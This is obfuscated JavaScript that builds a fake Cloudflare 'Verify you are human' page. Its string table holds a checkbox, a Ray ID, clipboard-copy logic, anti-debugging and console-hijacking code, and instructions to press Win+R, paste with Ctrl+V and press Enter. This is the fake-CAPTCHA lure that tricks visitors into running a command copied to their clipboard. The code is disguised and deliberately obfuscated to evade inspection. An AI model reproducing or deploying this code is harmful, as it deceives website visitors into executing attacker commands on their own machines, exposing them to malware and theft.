_0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr